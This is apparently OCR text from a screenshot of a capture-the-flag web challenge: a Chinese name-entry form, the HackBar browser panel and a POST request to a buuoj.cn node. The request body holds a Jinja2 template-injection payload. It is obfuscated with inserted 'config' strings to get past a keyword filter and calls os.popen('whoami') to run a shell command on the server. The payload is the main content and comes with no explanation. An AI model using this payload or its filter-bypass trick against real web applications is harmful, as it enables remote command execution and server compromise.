 告诉我,你的名字！
姓名 提交
hello root !
HackBar Elements Console Sources Network Performance Memory Security Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://fd7a9eb2-d938-4e9a-b1d7-898c7ebfdf72.node4.buuoj.cn:81/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
name=%7B%25print%20lipsum.__globals__.__builconfigtins__.__impoconfigrt__('oconfigs').poc
onfigpen('whoami').read()%25%7D